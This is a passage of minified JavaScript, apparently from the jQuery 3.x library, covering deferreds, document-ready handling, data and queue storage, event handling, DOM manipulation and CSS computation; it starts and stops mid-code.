S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return 